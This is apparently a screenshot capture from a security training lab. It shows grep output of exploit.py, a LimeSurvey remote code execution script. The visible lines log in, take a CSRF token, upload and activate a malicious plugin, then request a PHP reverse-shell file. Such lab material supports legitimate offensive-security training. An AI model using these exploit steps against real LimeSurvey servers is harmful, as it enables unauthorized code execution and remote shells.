 Shell No. 1
File Actions Edit View Help
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE# grep -n -C3 'CHANGE THIS' exploit.py
61-print("")
62-print("[+] Upload Plugin Request...")
63-print("[+] Retrieving CSRF token...")
64:filehandle = open("/root/limesurvey/plugin/Y1LD1R1M.zip",mode = "rb") # CHANGE THIS
65-login = req.post(url+"/index.php/admin/authentication/sa/login" ,data=login_creds)
66-UploadPage = req.get(url+"/index.php/admin/pluginmanager/sa/index")
67-response = UploadPage.text
--
102-print(CSRF_token4)
103-Activate_creds = {
104-          "YII_CSRF_TOKEN":CSRF_token4,
105:          "pluginId": "1" # CHANGE THIS
106-}
107-file_activate= req.post(url+"/index.php/admin/pluginmanager?sa=activate",data=Activate_creds)
108-print("[+] Plugin Activated Successfully")
109-print("")
110-print("[+] Reverse Shell Starting, Check Your Connection :)")
111:shell= req.get(url+"/upload/plugins/Y1LD1R1M/php-rev.php") # CHANGE THIS
112-
113-
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 12:58